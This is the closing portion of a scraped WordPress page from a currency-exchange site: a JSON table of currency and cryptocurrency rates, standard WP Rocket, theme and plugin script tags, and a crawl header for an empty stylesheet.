Dollar","rate":76224.580000000001746229827404022216796875},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":46527677.929999999701976776123046875},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1978043962.769999980926513671875},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":8190135061.2600002288818359375},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":28332095.649999998509883880615234375},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16555514.64000000059604644775390625},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1507217.11000000010244548320770263671875},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":497072.349999999976716935634613037109375},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":843158.69999999995343387126922607421875},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1562249.91999999992549419403076171875},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":414715440.939999997615814208984375},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4841322.860000000335276126861572265625},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":192344390.1599999964237213134765625},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":326085065.459999978542327880859375},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":734650.78000000002793967723846435546875},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3651385.4300000001676380634307861328125},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4239105.940000000409781932830810546875},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1416088.51000000000931322574615478515625},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":158608565.680000007152557373046875},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1611941.709999999962747097015380859375},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":371196.5499999999883584678173065185546875},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5853043.0899999998509883880615234375},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1507217.11000000010244548320770263671875},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":129940318.73999999463558197021484375},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3366010.1600000001490116119384765625},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":921974.380000000004656612873077392578125},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":13292971.0899999998509883880615234375},"OMR":{"code":"OMR","name":"Omani Rial","rate":35219.0199999999967985786497592926025390625},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":91596.9299999999930150806903839111328125},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":91596.9299999999930150806903839111328125},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":307234.599999999976716935634613037109375},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":390800.130000000004656612873077392578125},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5448093.3399999998509883880615234375},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":25595178.5100000016391277313232421875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":332310.1799999999930150806903839111328125},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":609799152.4700000286102294921875},"QAR":{"code":"QAR","name":"Qatari Rial","rate":334398.400000000023283064365386962890625},"RON":{"code":"RON","name":"Romanian Leu","rate":400644.96999999997206032276153564453125},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":9236720.91999999992549419403076171875},"RUB":{"code":"RUB","name":"Russian Ruble","rate":7098728.9800000004470348358154296875},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":133405344.9000000059604644775390625},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":343485.0900000000256113708019256591796875},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":744097.819999999948777258396148681640625},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1221727.80000000004656612873077392578125},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":55095552.490000002086162567138671875},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":117755},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11435321910.1100006103515625},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11435321910.1100006103515625},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":68244.110000000000582076609134674072265625},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1920741792.1800000667572021484375},"SOS":{"code":"SOS","name":"Somali Shilling","rate":52185315.2800000011920928955078125},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3507383.790000000037252902984619140625},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1927255.07000000006519258022308349609375},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":800318.7299999999813735485076904296875},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1190943264.3599998950958251953125},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1506713.6899999999441206455230712890625},"THB":{"code":"THB","name":"Thai Baht","rate":2861808.6400000001303851604461669921875},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":852491.790000000037252902984619140625},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":321505.21999999997206032276153564453125},"TND":{"code":"TND","name":"Tunisian Dinar","rate":267943.5499999999883584678173065185546875},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":220543.42000000001280568540096282958984375},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3963875.6800000001676380634307861328125},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":620809.44999999995343387126922607421875},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2897668.83000000007450580596923828125},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":231310364.7199999988079071044921875},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3958242.459999999962747097015380859375},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":318742870.10000002384185791015625},"USDC":{"code":"USDC","name":"USDC","rate":91596.9299999999930150806903839111328125},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":91596.9299999999930150806903839111328125},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":91596.9299999999930150806903839111328125},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":91596.9299999999930150806903839111328125},"USDC_op":{"code":"USDC_op","name":"USDC","rate":91596.9299999999930150806903839111328125},"USDC_base":{"code":"USDC_base","name":"USDC","rate":91596.9299999999930150806903839111328125},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":91596.9299999999930150806903839111328125},"USDT":{"code":"USDT","name":"Tether","rate":91669.35000000000582076609134674072265625},"USDT_m":{"code":"USDT_m","name":"Tether","rate":91669.35000000000582076609134674072265625},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":91669.35000000000582076609134674072265625},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":91669.35000000000582076609134674072265625},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":91669.35000000000582076609134674072265625},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":91596.9299999999930150806903839111328125},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3520852.1099999998696148395538330078125},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1094216541.1099998950958251953125},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":31263443.10999999940395355224609375},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2405381525.7600002288818359375},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":11110707.429999999701976776123046875},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.98700299999999996369837163001648150384426116943359375},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.98700299999999996369837163001648150384426116943359375},"WST":{"code":"WST","name":"Samoan Tala","rate":253521.98000000001047737896442413330078125},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":51608720.490000002086162567138671875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":984.259999999999990905052982270717620849609375},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":19.620000000000000994759830064140260219573974609375},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":247545.27999999999883584678173065185546875},"XPF":{"code":"XPF","name":"CFP Franc","rate":9388662},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":51608720.490000002086162567138671875},"YER":{"code":"YER","name":"Yemeni Rial","rate":21843569.82999999821186065673828125},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1502314.379999999888241291046142578125},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1831671.11000000010244548320770263671875},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":29494210.9800000004470348358154296875}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768799657" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768799657" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768799657" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768799657" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768799657" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768799657" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"18526174fc"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768799657" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768799657" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768799657" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768799657" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768799657" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768799657" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768799657" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768799657" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768799657" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768799657" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"ccbc48cba2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/daily-market-news-218\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768799657" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768799656
body_size: 2604
content:
